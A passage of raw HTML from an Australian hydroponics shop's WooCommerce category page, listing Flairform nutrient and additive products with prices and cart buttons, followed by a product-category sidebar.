<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="25.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Flairform,Nutrients,Aditives,Green Deam"></square-placement></a><a href="?add-to-cart=6885" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6885" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6885" data-product_sku="" aria-label="Add to cart: &ldquo;Flairform GroStorm 1 litre&rdquo;" rel="nofollow" data-success_message="&ldquo;Flairform GroStorm 1 litre&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6885" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6544 status-publish first instock product_cat-root-zone-foliar-spray-freindly-bacteria-hormones product_cat-water-pumps product_cat-irrigation-equipment product_cat-grow-tent-accesories product_cat-trays-irrigation product_cat-feed-line-cleaners product_tag-stop-bloc has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/stop-bloc-flairfrom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/06/stop-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/06/stop-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2021/06/stop-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/06/stop-768x768.jpg 768w, https://www.nutriflo.com.au/wp-content/uploads/2021/06/stop-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2021/06/stop-600x600.jpg 600w, https://www.nutriflo.com.au/wp-content/uploads/2021/06/stop-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2021/06/stop.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Flairfrom  Stop Bloc</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[19.949999999999999289457264239899814128875732421875,49.9500000000000028421709430404007434844970703125,175]" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Root Zone / Foliar spray / friendly Bacteria &amp; Hormones,Water Pumps,Irrigation Equipment,Grow Tent Accessories,Trays &amp; Irrigation,feed line cleaners / sterilisers"></square-placement></a><a href="https://www.nutriflo.com.au/product/stop-bloc-flairfrom/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6544" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6544" data-product_sku="" aria-label="Select options for &ldquo;Flairfrom  Stop Bloc&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6544" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-6542 status-publish instock product_cat-flairform product_cat-water-pumps product_cat-cloning-aids product_cat-aditives product_cat-feed-line-cleaners product_tag-top-wet has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/top-wet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="88" height="200" src="https://www.nutriflo.com.au/wp-content/uploads/2021/06/TopWet250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">FlairformTop Wet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="15.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Flairform,Water Pumps,Cloning Aids,Aditives,feed line cleaners / sterilisers"></square-placement></a><a href="?add-to-cart=6542" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6542" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6542" data-product_sku="" aria-label="Add to cart: &ldquo;FlairformTop Wet&rdquo;" rel="nofollow" data-success_message="&ldquo;FlairformTop Wet&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6542" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5905 status-publish last instock product_cat-flairform product_cat-growth-hormones product_cat-aditives product_tag-bud-genie product_tag-bud has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/bud-genie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/Bud-Genie.jpg 382w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Flairform  Bud Genie</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[15,40]" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Flairform,Growth &amp; Bud Growth helpers,Aditives"></square-placement></a><a href="https://www.nutriflo.com.au/product/bud-genie/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5905" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5905" data-product_sku="" aria-label="Select options for &ldquo;Flairform  Bud Genie&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5905" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-3916 status-publish first instock product_cat-flairform product_cat-aditives product_cat-rare-and-exotic-plant-needs product_tag-cmx has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/cmx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://www.nutriflo.com.au/wp-content/uploads/2020/06/cmx.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/06/cmx.jpeg 225w, https://www.nutriflo.com.au/wp-content/uploads/2020/06/cmx-150x150.jpeg 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/06/cmx-100x100.jpeg 100w" sizes="auto, (max-width: 225px) 100vw, 225px" /><h2 class="woocommerce-loop-product__title">Flairform CMX  Calmag + iron</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>141.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[39,141]" data-platform="WooCommerce" data-page-type="category" data-item-skus="170037" data-item-categories="Flairform,Aditives,Rare and Exotic Plant needs"></square-placement></a><a href="https://www.nutriflo.com.au/product/cmx/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3916" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3916" data-product_sku="170037" aria-label="Select options for &ldquo;Flairform CMX  Calmag + iron&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3916" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-3906 status-publish instock product_cat-flairform product_cat-aditives product_tag-silica product_tag-silicamagic product_tag-flairflorm has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/silikamajic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://www.nutriflo.com.au/wp-content/uploads/2020/06/silicamagic250ml.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/06/silicamagic250ml.jpg 200w, https://www.nutriflo.com.au/wp-content/uploads/2020/06/silicamagic250ml-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/06/silicamagic250ml-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Flairform  SilikaMajic</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>275.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[30,75,275]" data-platform="WooCommerce" data-page-type="category" data-item-skus="170011" data-item-categories="Flairform,Aditives"></square-placement></a><a href="https://www.nutriflo.com.au/product/silikamajic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3906" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3906" data-product_sku="170011" aria-label="Select options for &ldquo;Flairform  SilikaMajic&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3906" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-3799 status-publish last instock product_cat-ph-ec-accessories product_tag-ph-test product_tag-ph-liquid has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/flairform-ph-test-kit-liquid-colour-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2020/06/phTestKit-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/06/phTestKit-300x300.png 300w, https://www.nutriflo.com.au/wp-content/uploads/2020/06/phTestKit-150x150.png 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/06/phTestKit-380x380.png 380w, https://www.nutriflo.com.au/wp-content/uploads/2020/06/phTestKit-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Flairform pH Test Kit &#8211; (liquid colour kit)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.50</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="14.50" data-platform="WooCommerce" data-page-type="category" data-item-skus="140002" data-item-categories="pH &amp; EC Accessories"></square-placement></a><a href="?add-to-cart=3799" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3799" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3799" data-product_sku="140002" aria-label="Add to cart: &ldquo;Flairform pH Test Kit - (liquid colour kit)&rdquo;" rel="nofollow" data-success_message="&ldquo;Flairform pH Test Kit - (liquid colour kit)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3799" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3585 status-publish first instock product_cat-fungicides product_cat-pests-diseases product_tag-pythoff has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/pythoff/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://www.nutriflo.com.au/wp-content/uploads/2020/06/pythoff.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/06/pythoff.jpeg 225w, https://www.nutriflo.com.au/wp-content/uploads/2020/06/pythoff-150x150.jpeg 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/06/pythoff-100x100.jpeg 100w" sizes="auto, (max-width: 225px) 100vw, 225px" /><h2 class="woocommerce-loop-product__title">Pythoff (Nutriflo Pythoff)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[40,120]" data-platform="WooCommerce" data-page-type="category" data-item-skus="90026" data-item-categories="Fungicides,Pests &amp; Diseases"></square-placement></a><a href="https://www.nutriflo.com.au/product/pythoff/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3585" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3585" data-product_sku="90026" aria-label="Select options for &ldquo;Pythoff (Nutriflo Pythoff)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3585" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
<div class="btm_cnt">
</div></main></section>
<div id="secondary" class="widget-area" role="complementary">
	<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Product categories</span></h2><ul class="product-categories"><li class="cat-item cat-item-1666"><a href="https://www.nutriflo.com.au/product-category/mushroom-kits-and-suplies/">Mushroom Kits and suplies</a></li>
<li class="cat-item cat-item-1704"><a href="https://www.nutriflo.com.au/product-category/ac-infinity/">AC Infinity</a></li>
<li class="cat-item cat-item-59 cat-parent"><a href="https://www.nutriflo.com.au/product-category/nutrients/">Nutrients</a><ul class='children'>
<li class="cat-item cat-item-1769"><a href="https://www.nutriflo.com.au/product-category/nutrients/athena/">Athena</a></li>
<li class="cat-item cat-item-1784"><a href="https://www.nutriflo.com.au/product-category/nutrients/growhard-australia/">GrowHard Australia</a></li>
<li class="cat-item cat-item-1288"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-house/">Green House</a></li>
<li class="cat-item cat-item-1313"><a href="https://www.nutriflo.com.au/product-category/nutrients/gt-focus-range/">GT Focus Range</a></li>
<li class="cat-item cat-item-739"><a href="https://www.nutriflo.com.au/product-category/nutrients/cyco-platnum/">Cyco Platnum</a></li>
<li class="cat-item cat-item-744"><a href="https://www.nutriflo.com.au/product-category/nutrients/hy-gen/">Hy-Gen</a></li>
<li class="cat-item cat-item-817"><a href="https://www.nutriflo.com.au/product-category/nutrients/ionic/">Ionic</a></li>
<li class="cat-item cat-item-820"><a href="https://www.nutriflo.com.au/product-category/nutrients/optimum/">OPtimum</a></li>
<li class="cat-item cat-item-821"><a href="https://www.nutriflo.com.au/product-category/nutrients/bio-diesel/">Nutrients - Bio Diesel</a></li>
<li class="cat-item cat-item-822"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-planet/">Green Planet</a></li>
<li class="cat-item cat-item-823"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-deam/">Green Deam</a></li>
<li class="cat-item cat-item-824"><a href="https://www.nutriflo.com.au/product-category/nutrients/gt-coco/">GT Coco</a></li>
<li class="cat-item cat-item-826"><a href="https://www.nutriflo.com.au/product-category/nutrients/ozi-magic-grow-juice/">Ozi Magic Grow Juice</a></li>
<li class="cat-item cat-item-831"><a href="https://www.nutriflo.com.au/product-category/nutrients/nutriflo/">Nutriflo</a></li>
<li class="cat-item cat-item-836"><a href="https://www.nutriflo.com.au/product-category/nutrients/house-garden/">House &amp; Garden</a></li>
<li class="cat-item cat-item-837"><a href="https://www.nutriflo.com.au/product-category/nutrients/canna/">Nutrients - Canna</a></li>
<li class="cat-item cat-item-844"><a href="https://www.nutriflo.com.au/product-category/nutrients/professors-own/">Professor's Own</a></li>
<li class="cat-item cat-item-858"><a href="https://www.nutriflo.com.au/product-category/nutrients/rock-fusion/">Rock Fusion</a></li>
<li class="cat-item cat-item-877"><a href="https://www.nutriflo.com.au/product-category/nutrients/liquid-measuring-equipment-nutrients/">Liquid Measuring Equipment</a></li>
<li class="cat-item cat-item-953"><a href="https://www.nutriflo.com.au/product-category/nutrients/nulife/">Nulife</a></li>
<li class="cat-item cat-item-959"><a href="https://www.nutriflo.com.au/product-category/nutrients/thc/">THC</a></li>
<li class="cat-item cat-item-986"><a href="https://www.nutriflo.com.au/product-category/nutrients/chilli-focus/">chilli focus</a></li>
</ul>
</li>
<li class="cat-item cat-item-1403 cat-parent"><a href="https://www.nutriflo.com.au/product-category/aditives/">Aditives</a><ul class='children'>
<li class="cat-item cat-item-1600"><a href="https://www.nutriflo.com.au/product-category/aditives/dr-greenthumbs/">Dr. Greenthumbs</a></li>
<li class="cat-item cat-item-1773"><a href="https://www.nutriflo.com.au/product-category/aditives/athena-aditives/">Athena</a></li>
<li class="cat-item cat-item-1789"><a href="https://www.nutriflo.com.au/product-category/aditives/grow-hard-australia-aditives/">Grow Hard Australia</a></li>
<li class="cat-item cat-item-1804"><a href="https://www.nutriflo.com.au/product-category/aditives/high-powered-organics-aditives/">High Powered Organics</a></li>
<li class="cat-item cat-item-1521"><a href="https://www.nutriflo.com.au/product-category/aditives/isn-aditives/">ISN</a></li>
<li class="cat-item cat-item-1595"><a href="https://www.nutriflo.com.au/product-category/aditives/plant-mechanics/">Plant Mechanics</a></li>
<li class="cat-item cat-item-1404"><a href="https://www.nutriflo.com.au/product-category/aditives/flairform/">Flairform</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.nutriflo.com.au/product-category/aditives/bio-deisel/">Bio Deisel</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.nutriflo.com.au/product-category/aditives/cyco-aditives/">Cyco</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.nutriflo.com.au/product-category/aditives/hy-gen-aditives/">Hy-Gen</a></li>
<li class="cat-item cat-item-1408"><a href="https://www.nutriflo.com.au/product-category/aditives/rock/">Rock</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.nutriflo.com.au/product-category/aditives/green-planet-aditives/">Green Planet</a></li>
<li class="cat-item cat-item-1414"><a href="https://www.nutriflo.com.au/product-category/aditives/global-gardening/">Global Gardening</a></li>
<li class="cat-item cat-item-1415"><a href="https://www.nutriflo.com.au/product-category/aditives/thc-aditives/">THC</a></li>
<li class="cat-item cat-item-1417"><a href="https://www.nutriflo.com.au/product-category/aditives/whg-aditives/">WHG</a></li>
<li class="cat-item cat-item-1418"><a href="https://www.nutriflo.com.au/product-category/aditives/growth-tech/">Growth Tech.</a></li>
<li class="cat-item cat-item-1422"><a href="https://www.nutriflo.com.au/product-category/aditives/house-garden-aditives/">House &amp; Garden</a></li>
<li class="cat-item cat-item-1423"><a href="https://www.nutriflo.com.au/product-category/aditives/canna-aditives/">Additives - Canna</a></li>
<li class="cat-item cat-item-1428"><a href="https://www.nutriflo.com.au/product-category/aditives/green-house-aditives/">Green House</a></li>
<li class="cat-item cat-item-1430"><a href="https://www.nutriflo.com.au/product-category/aditives/super-thrive/">Super Thrive</a></li>
<li class="cat-item cat-item-1431"><a href="https://www.nutriflo.com.au/product-category/aditives/nulife-aditives/">Nulife</a></li>
<li class="cat-item cat-item-1472"><a href="https://www.nutriflo.com.au/product-category/aditives/stealth-gardens/">Stealth Gardens</a></li>
</ul>
</li>
<li class="cat-item cat-item-57 cat-parent"><a href="https://www.nutriflo.com.au/product-category/lighting/">Lighting</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://www.nutriflo.com.au/product-category/lighting/fluorescent-lighting/">Fluorescent Lighting</a></li>
<li class="cat-item cat-item-81"><a href="https://www.nutriflo.com.au/product-category/lighting/lighting-reflectors/">Lighting Reflectors</a></li>
<li class="cat-item cat-item-85"><a href="https://www.nutriflo.com.au/product-category/lighting/light-hangers/">Light Hangers</a></li>
<li class="cat-item cat-item-86"><a href="https://www.nutriflo.com.au/product-category/lighting/time-switches/">Time Switches</a></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/">LED Lighting</a>	<ul class='children'>
<li class="cat-item cat-item-1504"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/holland-forge/">holland forge</a></li>
<li class="cat-item cat-item-1328"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/spider-farmer/">Spider Farmer</a></li>
<li class="cat-item cat-item-1329"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/lumatek/">Lumatek</a></li>
<li class="cat-item cat-item-1330"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/mars-hydro/">Mars Hydro</a></li>
<li class="cat-item cat-item-1331"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/power-plant/">Power Plant</a></li>
<li class="cat-item cat-item-1332"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/pro-grow/">Pro Grow</a></li>
<li class="cat-item cat-item-1333"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/jb-lighting/">JB Lighting</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/sol-fusion/">Sol Fusion</a></li>
<li class="cat-item cat-item-1359"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/whg/">whg</a></li>
	</ul>
</li>
<li class="cat-item cat-item-180"><a href="https://www.nutriflo.com.au/product-category/lighting/light-kits/">Light Kits</a></li>
<li class="cat-item cat-item-577"><a href="https://www.nutriflo.com.au/product-category/lighting/high-pressure-sodium/">High Pressure Sodium (Flower)</a></li>
<li class="cat-item cat-item-660"><a href="https://www.nutriflo.com.au/product-category/lighting/metal-halide/">Metal Halide</a></li>
<li class="cat-item cat-item-793"><a href="https://www.nutriflo.com.au/product-category/lighting/digital-lights/">Digital Lights</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.nutriflo.com.au/product-category/lighting/chm-lamps/">CHM Lamps</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.nutriflo.com.au/product-category/lighting/doubble-ended-lamps/">Doubble Ended Lamps</a></li>
</ul>
</li>
<li class="cat-item cat-item-113"><a href="https://www.nutriflo.com.au/product-category/ph-ec-accessories/">pH &amp; EC Accessories</a></li>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.nutriflo.com.au/product-category/grow-tents/">Grow Tents</a><ul class='children'>
<li class="cat-item cat-item-1190"><a href="https://www.nutriflo.com.au/product-category/grow-tents/grow-tent-kit/">grow tent kit</a></li>
</ul>
</li>
<li class="cat-item cat-item-56 cat-parent"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/">Grow Tent Accessories</a><ul class='children'>
<li class="cat-item cat-item-88"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/thermometers-humidity-meters/">Thermometers &amp; Humidity Meters</a></li>
<li class="cat-item cat-item-89"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/fans-thermostats/">Fans &amp; Thermostats</a></li>
<li class="cat-item cat-item-93"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/fan-filter-kits/">Fan &amp; Filter Kits</a></li>
<li class="cat-item cat-item-679"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/environmental-sensors/">Environmental sensors</a></li>
<li class="cat-item cat-item-849"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/co2-management/">Co2 management</a></li>
</ul>
</li>
<li class="cat-item cat-item-103"><a href="https://www.nutriflo.com.au/product-category/pure-organic-nutrients/">Pure Organic Range</a></li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://www.nutriflo.com.au/product-category/growing-mediums/">Growing Mediums</a><ul class='children'>
<li class="cat-item cat-item-1797"><a href="https://www.nutriflo.com.au/product-category/growing-mediums/high-powered-organics/">High Powered Organics</a></li>
</ul>
</li>
<li class="cat-item cat-item-54 cat-parent"><a href="https://www.nutriflo.com.au/product-category/garden-kits/">Garden Kits</a><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://www.nutriflo.com.au/product-category/garden-kits/basic-hydroponic-kits/">Basic Hydroponic Kits</a></li>
<li class="cat-item cat-item-75"><a href="https://www.nutriflo.com.au/product-category/garden-kits/recycling-hydroponic-kits/">Recycling Hydroponic Kits</a></li>
<li class="cat-item cat-item-76"><a href="https://www.nutriflo.com.au/product-category/garden-kits/deep-water-culture/">Deep Water Culture</a></li>
<li class="cat-item cat-item-891"><a href="https://www.nutriflo.com.au/product-category/garden-kits/vertical-wall-gardens/">Vertical Wall Gardens</a></li>
</ul>
</li>
<li class="cat-item cat-item-1440"><a href="https://www.nutriflo.com.au/product-category/aquaponics/">Aquaponics</a></li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/">Pests &amp; Diseases</a><ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/pesticides/">Pesticides</a></li>
<li class="cat-item cat-item-121"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/pest-traps/">Pest Traps</a></li>
<li class="cat-item cat-item-122"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/fungicides/">Fungicides</a></li>
</ul>
</li>
<li class="cat-item cat-item-1468"><a href="https://www.nutriflo.com.au/product-category/rare-and-exotic-plant-needs/">Rare and Exotic Plant needs</a></li>
<li class="cat-item cat-item-52 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/">Root Zone / Foliar spray / friendly Bacteria &amp; Hormones</a><ul class='children'>
<li class="cat-item cat-item-67"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/">Growth &amp; Bud Growth helpers</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/">Additives</a>	<ul class='children'>
<li class="cat-item cat-item-1097 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/the-root-zone/">the root zone</a>		<ul class='children'>
<li class="cat-item cat-item-66"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/the-root-zone/root-growth-repair/">Root Zone Growth &amp; repair</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-69"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/foliar-sprays/">Foliar Sprays</a></li>
<li class="cat-item cat-item-70"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/friendly-bacteria/">Friendly Bacteria</a></li>
</ul>
</li>
<li class="cat-item cat-item-63"><a href="https://www.nutriflo.com.au/product-category/starter-kits/">Starter Kits</a></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.nutriflo.com.au/product-category/propagation/">Propagation</a><ul class='children'>
<li class="cat-item cat-item-94"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-blocks-cups/">Propagation Blocks &amp; Cups</a></li>
<li class="cat-item cat-item-95"><a href="https://www.nutriflo.com.au/product-category/propagation/rooting-hormones-propagation/">Rooting Hormones</a></li>
<li class="cat-item cat-item-96"><a href="https://www.nutriflo.com.au/product-category/propagation/cloning-aids/">Cloning Aids</a></li>
<li class="cat-item cat-item-97"><a href="https://www.nutriflo.com.au/product-category/propagation/heat-mats/">Heat Mats</a></li>
